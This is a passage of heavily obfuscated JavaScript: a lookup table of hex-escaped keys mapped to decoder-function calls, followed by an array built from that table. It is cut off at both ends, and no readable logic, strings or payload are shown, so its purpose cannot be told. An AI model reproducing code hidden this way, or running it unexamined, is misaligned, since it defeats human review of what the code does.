sIy.L1),'\x6b\x58\x77\x72\x46':qE(m9sIy.L2,m9sIy.L3),'\x67\x66\x77\x50\x43':qH(m9sIy.L4,m9sIy.L5),'\x76\x78\x73\x51\x44':qH(m9sIy.L6,m9sIy.L7),'\x55\x69\x65\x54\x61':qE(m9sIy.L8,m9sIy.L9),'\x71\x65\x6f\x77\x7a':qE(m9sIy.LN,m9sIy.LS),'\x71\x6e\x68\x57\x6f':qH(m9sIy.Lu,m9sIy.LP),'\x6c\x41\x4e\x6e\x50':qH(m9sIy.Lv,m9sIy.Lq),'\x43\x62\x4a\x72\x51':qH(m9sIy.LL,m9sIy.N2),'\x6d\x41\x63\x79\x6c':qE(m9sIy.Lr,m9sIy.Lg),'\x43\x79\x47\x69\x62':qE(m9sIy.Lh,m9sIy.Lp),'\x52\x4d\x74\x61\x6b':qE(m9sIy.LY,m9sIy.Ll),'\x64\x65\x51\x72\x63':qE(m9sIy.Lm,m9sIy.Lj),'\x4f\x6c\x69\x6f\x48':qE(m9sIy.Ls,m9sIy.LK),'\x74\x56\x71\x58\x7a':qH(-m9sIy.LH,-m9sIy.LE),'\x4e\x67\x77\x47\x43':qE(m9sIy.Ly,m9sIy.LX),'\x6c\x78\x45\x41\x77':qH(m9sIy.K,m9sIy.LI),'\x79\x41\x52\x4d\x67':qE(m9sIy.LT,m9sIy.Lk),'\x76\x46\x4d\x46\x67':qH(m9sIy.LF,m9sIy.LC),'\x7a\x7a\x41\x49\x61':qH(m9sIy.LU,-m9sIy.LW),'\x6a\x59\x4c\x45\x51':qE(m9sIy.LD,m9sIy.LB),'\x6f\x65\x6b\x64\x6b':qE(m9sIy.Ld,m9sIy.LV),'\x4e\x59\x6d\x67\x57':qH(-m9sIy.Li,-m9sIy.La),'\x71\x67\x6d\x57\x54':qE(m9sIy.Lo,m9sIy.Lc),'\x43\x7a\x4d\x77\x50':qE(m9sIy.LJ,m9sIy.Lw),'\x52\x50\x58\x75\x77':qH(m9sIy.Ln,m9sIy.Lz),'\x66\x6d\x74\x43\x69':qE(m9sIy.LR,m9sIy.LO),'\x47\x6a\x64\x76\x76':qH(m9sIy.Lx,m9sIy.LZ),'\x69\x4b\x69\x76\x7a':qH(m9sIy.LQ,m9sIy.LM),'\x4b\x5a\x67\x4c\x6b':qE(m9sIy.Lt,m9sIy.LG),'\x6f\x77\x72\x55\x63':qE(m9sIy.Lf,m9sIy.Lb),'\x6c\x6e\x72\x75\x62':qE(m9sIy.Le,m9sIy.LA),'\x48\x46\x79\x6c\x52':qE(m9sIy.r0,m9sIy.r1),'\x55\x75\x73\x49\x6d':qE(m9sIy.r2,m9sIy.r3),'\x66\x7a\x48\x7a\x43':qE(m9sIy.r4,m9sIy.NJ),'\x72\x4e\x45\x6f\x50':qH(m9sIy.r5,m9sIy.r6),'\x64\x4a\x52\x61\x52':qE(m9sIy.r7,m9sIy.r8),'\x49\x61\x4f\x59\x74':qH(m9sIy.r9,-m9sIy.rN),'\x52\x69\x7a\x73\x50':qE(-m9sIy.rS,m9sIy.ru),'\x46\x6b\x59\x57\x67':qE(-m9sIy.rP,m9sIy.rv),'\x45\x65\x4a\x6e\x57':qE(m9sIy.rq,m9sIy.rL),'\x77\x50\x6c\x52\x59':qH(m9sIy.rr,m9sIy.rg),'\x43\x46\x73\x58\x77':qE(m9sIy.L0,m9sIy.rh),'\x52\x77\x42\x66\x62':qE(-m9sIy.rp,m9sIy.rY),'\x4d\x63\x49\x53\x4b':qH(m9sIy.rl,m9sIy.rm),'\x79\x73\x77\x6f\x66':qE(m9sIy.rj,m9sIy.rs),'\x4f\x63\x50\x68\x66':qE(m9sIy.rK,m9sIy.rH),'\x4c\x47\x58\x70\x63':qH(m9sIy.rE,m9sIy.ry),'\x51\x6c\x4a\x62\x62':qH(m9sIy.rX,-m9sIy.rI),'\x47\x62\x64\x47\x4d':qH(-m9sIy.rT,-m9sIy.rk),'\x71\x78\x70\x70\x41':qH(-m9sIy.rF,-m9sIy.rC),'\x63\x65\x4f\x4a\x56':qH(m9sIy.rU,m9sIy.rW),'\x72\x61\x77\x47\x4e':qE(m9sIy.rD,m9sIy.rB),'\x52\x42\x57\x43\x61':qH(m9sIy.rd,-m9sIy.rV),'\x4f\x59\x66\x47\x66':qH(m9sIy.ri,m9sIy.e),'\x79\x4f\x46\x52\x5a':qE(m9sIy.ra,m9sIy.ro),'\x74\x4d\x72\x68\x6a':qH(m9sIy.rc,-m9sIy.rJ),'\x63\x72\x48\x55\x4e':qE(m9sIy.rw,m9sIy.rn),'\x41\x41\x75\x77\x67':qH(-m9sIy.rz,-m9sIy.rR),'\x78\x49\x52\x49\x6a':qH(-m9sIy.rO,m9sIy.rx),'\x50\x49\x7a\x54\x6c':qH(m9sIy.rZ,m9sIy.rQ),'\x41\x72\x6b\x64\x69':qH(m9sIy.rM,m9sIy.rt),'\x50\x59\x77\x6f\x76':qH(m9sIy.rG,-m9sIy.rf),'\x62\x7a\x50\x4d\x50':qE(m9sIy.rb,m9sIy.re),'\x46\x4a\x4f\x58\x49':qH(m9sIy.rA,m9sIy.g0),'\x47\x58\x46\x79\x4d':qH(-m9sIy.g1,-m9sIy.g2),'\x6f\x45\x4e\x46\x6b':qH(m9sIy.g3,m9sIy.ri),'\x44\x51\x48\x4c\x57':qH(m9sIy.g4,m9sIy.g5),'\x73\x53\x79\x50\x66':qH(-m9sIy.g6,-m9sIy.g7),'\x52\x56\x6f\x70\x48':qH(m9sIy.g8,m9sIy.LF),'\x65\x64\x4d\x75\x4d':qH(m9sIy.g9,m9sIy.gN),'\x4b\x7a\x4a\x55\x63':qH(-m9sIy.gS,-m9sIy.gu),'\x74\x4f\x46\x4b\x68':qE(m9sIy.gP,m9sIy.gv),'\x47\x50\x69\x41\x45':qE(m9sIy.gq,m9sIy.gL),'\x6a\x6c\x51\x74\x72':qH(-m9sIy.gr,m9sIy.gg),'\x46\x64\x48\x6b\x6d':qE(m9sIy.gh,m9sIy.gp),'\x64\x67\x73\x78\x59':qE(m9sIy.gY,m9sIy.gl),'\x54\x55\x4f\x5a\x74':qH(-m9sIy.rZ,-m9sIy.gm),'\x63\x61\x48\x75\x6f':qH(m9sIy.gj,m9sIy.gs),'\x57\x68\x79\x6e\x68':qE(m9sIy.gK,m9sIy.gH),'\x57\x4d\x42\x42\x52':qE(m9sIy.gE,m9sIy.gy),'\x4f\x45\x56\x7a\x4d':qH(m9sIy.gX,m9sIy.gI),'\x5a\x61\x4d\x6c\x75':qH(m9sIy.gT,m9sIy.gk),'\x6e\x68\x58\x58\x46':qH(m9sIy.gF,m9sIy.gC),'\x48\x7a\x52\x6e\x5a':qH(m9sIy.gU,m9sIy.gW),'\x51\x42\x64\x63\x51':qH(m9sIy.gD,m9sIy.gB),'\x72\x4f\x47\x69\x47':qE(m9sIy.gd,m9sIy.gV),'\x52\x52\x78\x6f\x78':qH(m9sIy.gi,m9sIy.ga),'\x55\x59\x56\x71\x6c':qH(m9sIy.go,m9sIy.gc),'\x76\x76\x4d\x45\x70':qE(-m9sIy.gJ,m9sIy.gw),'\x46\x69\x61\x69\x47':qH(-m9sIy.c,-m9sIy.e),'\x4e\x41\x56\x55\x47':qE(m9sIy.gn,m9sIy.gz),'\x4c\x4e\x57\x61\x6c':qE(-m9sIy.gR,m9sIy.gO),'\x79\x43\x4f\x49\x49':qH(m9sIy.gx,m9sIy.gZ),'\x79\x6f\x55\x47\x6a':qE(m9sIy.gQ,m9sIy.gM),'\x56\x4c\x4c\x79\x71':qH(m9sIy.gt,-m9sIy.gG),'\x48\x50\x57\x47\x51':qH(-m9sIy.gf,-m9sIy.gb),'\x4e\x51\x74\x58\x7a':qE(m9sIy.ge,m9sIy.gA),'\x41\x46\x57\x59\x44':qE(m9sIy.h0,m9sIy.h1),'\x4e\x6d\x44\x64\x41':qH(-m9sIy.h2,-m9sIy.h3),'\x68\x51\x77\x4b\x53':qE(m9sIy.h4,m9sIy.h5),'\x68\x79\x6a\x73\x64':qE(m9sIy.h6,m9sIy.h7),'\x62\x4e\x69\x58\x4d':qE(m9sIy.h8,m9sIy.h9),'\x70\x49\x63\x4f\x6c':qE(m9sIy.hN,m9sIy.hS),'\x49\x59\x78\x66\x66':qH(m9sIy.hu,-m9sIy.hP),'\x48\x71\x49\x62\x61':qH(m9sIy.hv,-m9sIy.h2),'\x71\x78\x63\x42\x47':qE(m9sIy.hq,m9sIy.hL),'\x56\x74\x6c\x56\x6d':qH(m9sIy.hr,m9sIy.Nm),'\x6f\x48\x43\x6f\x4f':qH(-m9sIy.hg,-m9sIy.hh),'\x43\x74\x69\x4c\x6d':qE(m9sIy.hp,m9sIy.hY),'\x7a\x55\x5a\x47\x59':qE(m9sIy.hl,m9sIy.hm),'\x67\x51\x7a\x67\x6f':qE(-m9sIy.hj,m9sIy.hs),'\x54\x4d\x69\x63\x4c':qH(-m9sIy.hK,m9sIy.hH),'\x57\x48\x56\x4b\x67':qE(m9sIy.hE,m9sIy.hy),'\x64\x67\x4c\x68\x43':qH(m9sIy.hX,m9sIy.hI),'\x50\x58\x53\x55\x50':qH(-m9sIy.hT,m9sIy.hk),'\x57\x63\x71\x53\x51':qH(-m9sIy.hF,-m9sIy.hC),'\x69\x67\x58\x50\x4a':qH(m9sIy.Lo,-m9sIy.hU),'\x6f\x53\x47\x51\x66':qE(-m9sIy.hW,m9sIy.hD),'\x4d\x65\x41\x75\x62':qH(-m9sIy.hB,m9sIy.hd),'\x69\x58\x6c\x58\x45':qH(-m9sIy.hV,m9sIy.hi),'\x74\x53\x71\x4e\x4d':qH(m9sIy.ha,m9sIy.ho),'\x59\x51\x4e\x52\x63':qE(m9sIy.Lv,m9sIy.hc),'\x54\x7a\x69\x72\x76':qH(m9sIy.hJ,m9sIy.hw),'\x53\x7a\x6c\x48\x57':qE(m9sIy.gK,m9sIy.hn),'\x48\x4a\x78\x75\x75':qH(m9sIy.hz,m9sIy.hR),'\x6d\x48\x72\x4f\x42':qH(m9sIy.hO,m9sIy.hx),'\x53\x46\x6f\x65\x42':qE(m9sIy.hZ,m9sIy.hQ),'\x49\x66\x6b\x71\x59':qH(m9sIy.hM,-m9sIy.ht),'\x59\x43\x76\x66\x4c':qE(m9sIy.hG,m9sIy.hf),'\x67\x79\x78\x59\x4c':qE(-m9sIy.hb,m9sIy.he),'\x56\x72\x6d\x55\x57':qE(-m9sIy.hA,m9sIy.p0),'\x76\x55\x4f\x59\x6f':qH(-m9sIy.p1,-m9sIy.p2),'\x47\x5a\x69\x4f\x70':qH(m9sIy.p3,m9sIy.p4),'\x71\x52\x69\x41\x7a':qH(m9sIy.p5,-m9sIy.p6),'\x71\x49\x5a\x4a\x67':qH(m9sIy.p7,m9sIy.p8),'\x72\x73\x56\x59\x69':qH(-m9sIy.p9,-m9sIy.pN),'\x6e\x50\x72\x48\x51':qE(m9sIy.hj,m9sIy.pS),'\x63\x42\x73\x55\x4a':qE(m9sIy.pu,m9sIy.pP),'\x63\x71\x4f\x58\x6f':qH(m9sIy.pv,-m9sIy.pq),'\x53\x68\x49\x5a\x42':qE(m9sIy.pL,m9sIy.pr),'\x4a\x50\x78\x6a\x76':qH(m9sIy.pg,m9sIy.hn),'\x63\x52\x6e\x58\x69':qH(m9sIy.ph,m9sIy.pp),'\x4f\x6c\x78\x66\x52':qE(-m9sIy.pY,m9sIy.pl),'\x42\x5a\x66\x51\x67':qH(m9sIy.pm,m9sIy.pj),'\x69\x62\x62\x72\x58':qE(m9sIy.ps,m9sIy.pK),'\x59\x71\x7a\x64\x59':qE(-m9sIy.qR,m9sIy.pH),'\x77\x61\x57\x57\x56':qE(m9sIy.pE,m9sIy.py),'\x62\x6f\x41\x4b\x4c':qH(m9sIy.pX,m9sIy.pI),'\x63\x64\x7a\x54\x54':qE(m9sIy.pT,m9sIy.pk),'\x44\x51\x59\x55\x59':qH(m9sIy.pF,m9sIy.pC),'\x68\x65\x6b\x70\x68':qE(m9sIy.pU,m9sIy.pW),'\x4f\x4f\x6d\x62\x77':qH(m9sIy.a,m9sIy.pD),'\x53\x74\x74\x48\x49':qH(m9sIy.pB,m9sIy.pd),'\x71\x52\x62\x7a\x76':qE(-m9sIy.pV,m9sIy.hA),'\x75\x61\x50\x7a\x79':qE(m9sIy.pi,m9sIy.pa),'\x4c\x54\x4c\x74\x6e':qE(m9sIy.po,m9sIy.pc),'\x76\x45\x6f\x62\x42':qE(m9sIy.pJ,m9sIy.pw),'\x70\x56\x48\x6d\x74':qH(m9sIy.pn,m9sIy.pz),'\x52\x78\x65\x79\x77':qH(-m9sIy.pR,-m9sIy.pO),'\x79\x6d\x52\x56\x76':qE(m9sIy.px,m9sIy.pZ),'\x4e\x4b\x6a\x67\x62':qE(m9sIy.pQ,m9sIy.pM),'\x46\x4a\x46\x55\x4e':qE(m9sIy.pt,m9sIy.pG),'\x53\x49\x58\x58\x79':qE(m9sIy.pf,m9sIy.pb),'\x6a\x59\x44\x6b\x78':qH(m9sIy.pe,-m9sIy.pA),'\x6c\x76\x49\x4d\x6d':qH(m9sIy.ru,-m9sIy.Y0),'\x49\x72\x4b\x47\x51':qH(-m9sIy.rM,-m9sIy.Y1),'\x74\x59\x78\x4d\x56':qE(m9sIy.Y2,m9sIy.Y3),'\x69\x68\x43\x74\x79':qE(m9sIy.Y4,m9sIy.Y5),'\x41\x43\x48\x79\x61':qH(m9sIy.Y6,m9sIy.A),'\x5a\x45\x4c\x4c\x52':qE(m9sIy.Y7,m9sIy.Y8),'\x6a\x61\x68\x52\x58':qH(-m9sIy.Y9,-m9sIy.YN),'\x42\x4a\x4d\x4a\x65':qH(m9sIy.YS,m9sIy.Yu),'\x59\x43\x68\x70\x61':qH(m9sIy.YP,m9sIy.Yv),'\x6f\x6e\x47\x63\x6f':qE(-m9sIy.Yq,m9sIy.YL),'\x79\x6e\x67\x48\x61':qH(m9sIy.Yr,-m9sIy.Yg),'\x6f\x4e\x44\x47\x73':qH(m9sIy.Yh,m9sIy.Yp),'\x41\x78\x64\x4d\x56':qE(m9sIy.YY,m9sIy.Yl),'\x50\x4b\x56\x71\x43':qE(-m9sIy.Ym,m9sIy.Yj),'\x43\x66\x78\x7a\x4a':qH(m9sIy.Ys,-m9sIy.YK),'\x77\x73\x5a\x57\x65':qH(m9sIy.YH,m9sIy.YE),'\x51\x4e\x4c\x69\x78':qH(m9sIy.Yy,m9sIy.YX),'\x65\x63\x74\x65\x50':qE(m9sIy.YI,m9sIy.YT),'\x4f\x79\x7a\x61\x42':qH(m9sIy.Yk,m9sIy.YF),'\x67\x76\x43\x47\x59':qH(m9sIy.YC,m9sIy.YU),'\x68\x73\x7a\x48\x79':qH(m9sIy.Nd,m9sIy.YW),'\x59\x67\x78\x47\x4e':qE(m9sIy.YD,m9sIy.YB),'\x65\x6d\x50\x53\x4e':qE(m9sIy.Yd,m9sIy.qt),'\x53\x45\x4c\x52\x50':qE(m9sIy.YV,m9sIy.ha),'\x4e\x71\x47\x68\x59':qE(m9sIy.Yi,m9sIy.Ya),'\x79\x67\x59\x73\x45':qH(m9sIy.Yo,m9sIy.Yc),'\x49\x78\x7a\x67\x6d':qE(-m9sIy.YJ,m9sIy.g2),'\x6a\x79\x54\x46\x77':qH(m9sIy.Yw,m9sIy.Yn),'\x4f\x52\x51\x45\x55':qH(-m9sIy.Yz,-m9sIy.YR),'\x74\x4c\x53\x44\x6e':qE(m9sIy.YO,m9sIy.Yx),'\x4a\x4c\x6f\x61\x70':qE(m9sIy.YZ,m9sIy.YQ),'\x44\x46\x78\x54\x50':qE(m9sIy.YM,m9sIy.Yt),'\x58\x52\x42\x59\x52':qH(-m9sIy.YG,-m9sIy.Yf),'\x4d\x6f\x6a\x61\x43':qH(m9sIy.Yb,m9sIy.Ye),'\x41\x53\x6b\x6b\x42':qH(m9sIy.YA,m9sIy.l0),'\x51\x41\x41\x45\x47':qE(m9sIy.ph,m9sIy.l1),'\x6d\x6d\x56\x6d\x4c':qE(m9sIy.l2,m9sIy.l3),'\x6c\x79\x59\x74\x43':qE(m9sIy.l4,m9sIy.l5),'\x79\x55\x55\x61\x47':qE(-m9sIy.l6,m9sIy.l7),'\x43\x6a\x67\x54\x4b':qH(m9sIy.l8,m9sIy.l9),'\x4a\x49\x57\x7a\x56':qH(m9sIy.lN,-m9sIy.lS),'\x53\x6e\x68\x53\x77':qE(m9sIy.lu,m9sIy.hJ),'\x68\x64\x56\x65\x64':qE(m9sIy.lP,m9sIy.lv),'\x70\x76\x69\x43\x50':qE(m9sIy.lq,m9sIy.lL),'\x4a\x47\x71\x72\x4c':qE(m9sIy.lr,m9sIy.lg),'\x4e\x47\x6e\x55\x68':qH(m9sIy.lh,m9sIy.qF),'\x79\x57\x54\x6b\x56':function(u){return u();}},S=[N[qE(m9sIy.lp,m9sIy.lY)],N[qH(-m9sIy.lr,-m9sIy.ll)],N[qH(m9sIy.lm,m9sIy.lj)],N[qE(m9sIy.ls,m9sIy.lK)],N[qE(m9sIy.lH,m9sIy.lE)],N[qE(m9sIy.ly,m9sIy.lX)],N[qH(-m9sIy.lI,-m9sIy.lT)],N[qE(m9sIy.lk,m9sIy.lF)],N[qE(m9sIy.lC,m9sIy.lU)],N[qE(m9sIy.lW,m9sIy.lD)],N[qE(m9sIy.lB,m9sIy.ld)],N[qE(m9sIy.lV,m9sIy.li)],N[qE(m9sIy.la,m9sIy.lo)],N[qE(m9sIy.lc,m9sIy.lJ)],N[qE(m9sIy.lw,m9sIy.ln)],N[qH(m9sIy.lz,-m9sIy.lR)],N[qH(m9sIy.lO,m9sIy.lx)],N[qH(-m9sIy.lZ,m9sIy.qz)],N[qH(m9sIy.lQ,m9sIy.lM)],N[qH(-m9sIy.hi,-m9sIy.lt)],N[qH(m9sIy.lG,m9sIy.p5)],N[qH(m9sIy.lf,m9sIy.lb)],N[qE(m9sIy.le,m9sIy.lA)],N[qE(m9sIy.m0,m9sIy.m1)],N[qE(m9sIy.m2,m9sIy.m3)],N[qH(m9sIy.m4,m9sIy.m5)],N[qH(m9sIy.m6,m9sIy.m7)],N[qE(m9sIy.rg,m9sIy.m8)],N[qH(m9sIy.YJ,m9sIy.m9)],N[qH(m9sIy.mN,-m9sIy.pC)],N[qH(-m9sIy.mS,-m9sIy.p8)],N[qH(-m9sIy.mu,-m9sIy.mP)],N[qH(-m9sIy.mv,-m9sIy.mq)],N[qH(-m9sIy.mL,-m9sIy.mr)],N[qE(m9sIy.lD,m9sIy.mg)],N[qE(m9sIy.mh,m9sIy.mp)],N[qH(m9sIy.mY,-m9sIy.ml)],N[qE(m9sIy.mm,m9sIy.mj)],N[qE(m9sIy.ms,m9sIy.mK)],N[qH(m9sIy.mH,m9sIy.mE)],N[qH(m9sIy.my,m9sIy.mX)],N[qH(m9sIy.mI,m9sIy.mT)],N[qE(m9sIy.mk,m9sIy.mF)],N[qH(-m9sIy.mC,m9sIy.mU)],N[qE(m9sIy.mW,m9sIy.Yk)],N[qH(m9sIy.mD,m9sIy.mB)],N[qE(m9sIy.md,m9sIy.mV)],N[qE(m9sIy.mi,m9sIy.ma)],N[qE(-m9sIy.mo,m9sIy.mc)],N[qH(m9sIy.mJ,-m9sIy.mw)],N[qE(m9sIy.mn,m9sIy.mz)],N[qE(-m9sIy.mR,m9sIy.mO)],N[qH(m9sIy.mx,m9sIy.mZ)],N[qE(m9sIy.mQ,m9sIy.mM)],N[qH(-m9sIy.mt,m9sIy.mG)],N[qH(-m9sIy.mf,-m9sIy.mb)],N[qH(m9sIy.me,-m9sIy.mA)],N[qE(m9sIy.j0,m9sIy.j1)],N[qH(m9sIy.j2,m9sIy.j3)],N[qH(m9sIy.j4,m9sIy.j5)],N[qE(-m9sIy.j6,m9sIy.j7)],N[qH(-m9sIy.j8,m9sIy.LJ)],N[qE(-m9sIy.pZ,m9sIy.j9)],N[qH(m9sIy.jN,-m9sIy.jS)],N[qE(m9sIy.ju,m9sIy.jP)],N[qH(m9sIy.jv,m9sIy.jq)],N[qE(m9sIy.jL,m9sIy.jr)],N[qH(-m9sIy.jg,-m9sIy.jh)],N[qE(m9sIy.r0,m9sIy.jp)],N[qH(m9sIy.jY,m9sIy.lZ)],N[qH(m9sIy.jl,m9sIy.gL)],N[qE(m9sIy.Nb,m9sIy.jm)],N[qH(m9sIy.jj,m9sIy.js)],N[qE(m9sIy.jK,m9sIy.jH)],N[qH(m9sIy.jE,m9sIy.jy)],N[qH(m9sIy.jX,m9sIy.jI)],N[qE(m9sIy.jT,m9sIy.jk)],N[qH(-m9sIy.jF,-m9sIy.jC)],N[qH(-m9sIy.rX,-m9sIy.jU)],N[qH(m9sIy.le,m9sIy.jW)],N[qH(-m9sIy.jD,-m9sIy.pD)],N[qH(-m9sIy.jB,-m9sIy.jd)],N[qH(-m9sIy.jV,-m9sIy.ji)],N[qH(m9sIy.ja,m9sIy.jo)],N[qH(m9sIy.jc,m9sIy.jJ)],N[qE(m9sIy.jw,m9sIy.jn)],N[qE(m9sIy.jz,m9sIy.jR)],N[qH(m9sIy.jO,m9sIy.jx)],N[qE(m9sIy.jZ,m9sIy.jQ)],N[qE(m9sIy.jM,m9sIy.jt)],N[qH(m9sIy.gl,m9sIy.LK)],N[qH(m9sIy.jG,m9sIy.jf)],N[qH(-m9sIy.jb,-m9sIy.je)],N[qH(-m9sIy.jA,m9sIy.s0)],N[qE(m9sIy.s1,m9sIy.s2)],N[qH(m9sIy.mt,m9sIy.s3)],N[qH(-m9sIy.s4,m9sIy.s5)],N[qH(m9sIy.s6,-m9sIy.s7)],N[qH(-m9sIy.jC,m9sIy.s8)],N[qH(m9sIy.s9,m9sIy.sN)],N[qE(m9sIy.sS,m9sIy.su)],N[qE(m9sIy.jB,m9sIy.sP)],N[qH(-m9sIy.sv,-m9sIy.sq)],N[qH(m9sIy.sL,m9sIy.hP)],N[qH(m9sIy.sr,m9sIy.sg)],N[qH(m9sIy.sh,m9sIy.sp)],N[qE(m9sIy.sY,m9sIy.sl)],N[qH(m9sIy.sm,m9sIy.jV)],N[qE(m9sIy.sj,m9sIy.ss)],N[qE(m9sIy.sK,m9sIy.sH)],N[qE(m9sIy.sE,m9sIy.sy)],N[qH(m9sIy.sX,m9sIy.sI)],N[qE(m9sIy.sT,m9sIy.sk)],N[qH(-m9sIy.sF,m9sIy.pH)],N[qH(-m9sIy.sC,-m9sIy.sU)],N[qH(m9sIy.sW,-m9sIy.sD)],N[qH(m9sIy.sB,m9sIy.sd)],N[qH(m9sIy.sV,m9sIy.si)],N[qH(m9sIy.sa,m9sIy.so)],N[qH(-m9sIy.sc,m9sIy.sJ)],N[qH(m9sIy.sw,m9sIy.sn)],N[qH(m9sIy.sz,m9sIy.sR)],N[qH(-m9sIy.sO,-m9sIy.sx)],N[qH(m9sIy.sZ,m9sIy.sQ)],N[qH(m9sIy.sM,m9sIy.rz)],N[qH(m9sIy.st,m9sIy.jQ)],N[qH(m9sIy.sG,m9sIy.sf)],N[qH(m9sIy.sb,m9sIy.se)],N[qH(m9sIy.sA,-m9sIy.K0)],N[qE(m9sIy.K1,m9sIy.K2)],N[qH(m9sIy.K3,-m9sIy.K4)],N[qE(m9sIy.pC,m9sIy.K5)],N[qH(m9sIy.K6,m9sIy.K7)],N[qH(m9sIy.K8,m9sIy.K9)],N[qH(m9sIy.KN,m9sIy.KS)],N[qH(m9sIy.Ku,-m9sIy.KP)],N[qH(m9sIy.Kv,m9sIy.Kq)],N[qH(-m9sIy.KL,-m9sIy.l8)],N[qE(m9sIy.Kr,m9sIy.Kg)],N[qE(m9sIy.j0,m9sIy.Kh)],N[qH(m9sIy.Nn,-m9sIy.Kp)],N[qH(m9sIy.KY,m9sIy.Kl)],N[qH(-m9sIy.Km,-m9sIy.Kj)],N[qH(m9sIy.o,m9sIy.Ks)],N[qE(m9sIy.KK,m9sIy.KH)],N[qH(m9sIy.KE,m9sIy.Ky)],N[qE(-m9sIy.YL,m9sIy.e)],N[qE(m9sIy.Lv,m9sIy.KX)],N[qH(m9sIy.KI,m9sIy.KT)],N[qH(m9sIy.lo,m9sIy.Kk)],N[qH(m9sIy.KF,m9sIy.KC)],N[qE(m9sIy.S3,m9sIy.KU)],N[qH(-m9sIy.KW,-m9sIy.KD)],N[qH(m9sIy.KB,m9sIy.Kd)],N[qE(m9sIy.KV,m9sIy.Ki)],N[qH(m9sIy.qV,m9sIy.Ka)],N[qH(m9sIy.Ko,m9sIy.Kc)],N[qH(m9sIy.KJ,m9sIy.Kw)],N[qH(-m9sIy.Kn,-m9sIy.Kz)],N[qE(m9sIy.Lf,m9sIy.KR)],N[qE(m9sIy.KO,m9sIy.Kx)],N[qH(-m9sIy.KZ,-m9sIy.sf)],N[qH(-m9sIy.KQ,-m9sIy.KM)],N[qE(m9sIy.Kt,m9sIy.KG)],N[qH(m9sIy.Kf,m9sIy.Kb)],N[qE(m9sIy.Ke,m9sIy.KA)],N[qH(m9sIy.H0,-m9sIy.H1)],N[qE(m9sIy.H2,m9sIy.H3)],N[qE(m9sIy.H4,m9sIy.hd)],N[qE(m9sIy.H5,m9sIy.H6)],N[qH(m9sIy.H7,m9sIy.pV)],N[qH(-m9sIy.H8,m9sIy.H9)],N[qH(-m9sIy.HN,-m9sIy.HS)],N[qE(m9sIy.Hu,m9sIy.HP)],N[qE(-m9sIy.Hv,m9sIy.Hq)],N[qE(-m9sIy.HL,m9sIy.Hr)],N[qH(m9sIy.Hg,m9sIy.Hh)],N[qE(m9sIy.jn,m9sIy.Hp)],N[qE(m9sIy.HY,m9sIy.Lv)],N[qE(m9sIy.Hl,m9sIy.Hm)],N[qE(m9sIy.gI,m9sIy.Hj)],N[qH(-m9sIy.Hs,-m9sIy.HK)],N[qH(m9sIy.HH,m9sIy.HE)],N[qE(m9sIy.Hy,m9sIy.hp)],N[qH(m9sIy.HX,-m9sIy.HI)],N[qH(-m9sIy.HT,-m9sIy.Hk)],N[qE(m9sIy.HF,m9sIy.HC)],N[qH(-m9sIy.HU,-m9sIy.HW)],N[qH(-m9sIy.HD,-m9sIy.HB)],N[qH(-m9sIy.Hd,-m9sIy.LC)],N[qH(m9sIy.HV,-m9sIy.Hi)],N[qH(m9sIy.Ha,m9sIy.Ho)],N[qE(m9sIy.Hc,m9sIy.HJ)],N[qH(m9sIy.Hw,-m9sIy.Hn)],N[qH(-m9sIy.HR,-m9sIy.HO)],N[qE(m9sIy.Hx,m9sIy.HZ)],N[qH(m9sIy.HQ,m9sIy.HM)],N[qH(m9sIy.Ht,m9sIy.Nb)],N[qE(m9sIy.HG,m9sIy.Hf)],N[qH(-m9sIy.LW,m9sIy.Hb)],N[qE(m9sIy.He,m9sIy.HA)],N[qH(m9sIy.E0,-m9sIy.E1)],N[qE(-m9sIy.E2,m9sIy.E3)],N[qH(m9sIy.E4,m9sIy.E5)],N[qE(m9sIy.E6,m9sIy.E7)],N[qE(m9sIy.pv,m9sIy.E8)],N[qE(m9sIy.E9,m9sIy.EN)],N[qE(-m9sIy.ES,m9sIy.Eu)],N[qE(m9sIy.EP,m9sIy.Ev)],N[qH(m9sIy.Eq,m9sIy.HD)],N[qE(m9sIy.EL,m9sIy.Er)],N[qE(m9sIy.sn,m9sIy.Eg)],N[qE(-m9sIy.h6,m9sIy.Eh)],N[qE(m9sIy.LI,m9sIy.Ep)],N[qE(m9sIy.EY,m9sIy.El)],N[qE(m9sIy.Em,m9sIy.Ej)],N[qE(m9sIy.Es,m9sIy.EK)],N[qH(-m9sIy.EH,-m9sIy.EE)],N[qH(m9sIy.Ey,m9sIy.EX)],N[qH(-m9sIy.EI,-m9sIy.ET)],N[qE(m9sIy.Ek,m9sIy.EF)],N[qE(m9sIy.EC,m9sIy.pB)],N[qE(m9sIy.Yl,m9sIy.EU)],N[qE(m9sIy.EW,m9sIy.ED)],N[qH(m9sIy.EB,-m9sIy.Ed)],N[qH(m9sIy.EV,-m9sIy.Ei)],N[qH(m9sIy.Ea,m9sIy.Eo)],N[qH(m9sIy.Ec,m9sIy.EJ)],N[qE(m9sIy.Ew,m9sIy.En)],N[qH(m9sIy.Ez,-m9sIy.s7)],N[qH(m9sIy.ER,m9sIy.EO)],N[qE(m9sIy.Ex,m9sIy.EZ)],N[qH(-m9sIy.hL,m9sIy.EQ)],N[qE(m9sIy.EM,m9sIy.Et)],N[qE(m9sIy.EG,m9sIy.Ef)],N[qE(m9sIy.Eb,m9sIy.Ee)],N[qH(m9sIy.EA,m9sIy.Hf)],N[qE(m9sIy.sA,m9sIy.y0)],N[qE(m9sIy.y1,m9sIy.y2)],N[qH(-m9sIy.y3,-m9sIy.y4)],N[qH(-m9sIy.y5,m9sIy.y6)],N[qE(m9sIy.y7,m9sIy.y8)],N[qH(m9sIy.y9,m9sIy.yN)],N[qH(m9sIy.yS,-m9sIy.rT)],N[qH(m9sIy.yu,m9sIy.yP)],N[qH(-m9sIy.yv,-m9sIy.yq)],N[qH(m9sIy.yL,m9sIy.yr)],N[qH(m9sIy.yg,m9sIy.jM)],N[qH(m9sIy.yh,m9sIy.yp)],N[qE(m9sIy.yY,m9sIy.r9)],N[qE(m9sIy.Yc,m9sIy.yl)],N[qH(m9sIy.ym,m9sIy.yj)],N[qE(m9sIy.gy,m9sIy.ys)],N[qE(-m9sIy.yK,m9sIy.HS)],N[qE(m9sIy.yH,m9sIy.yE)],N[qE(m9sIy.Ya,m9sIy.yy)],N[qH(m9sIy.yX,-m9sIy.yI)],N[qH(m9sIy.yT,m9sIy.yk)],N[qH(m9sIy.yF,-m9sIy.yC)],N[qH(-m9sIy.yU,m9sIy.yW)],N[qE(m9sIy.yD,m9sIy.yB)],N[qE(m9sIy.yd,m9sIy.yh)],N[qE(m9sIy.yV,m9sIy.Yd)],N[qH(m9sIy.yi,m9sIy.NL)],N[qE(-m9sIy.s,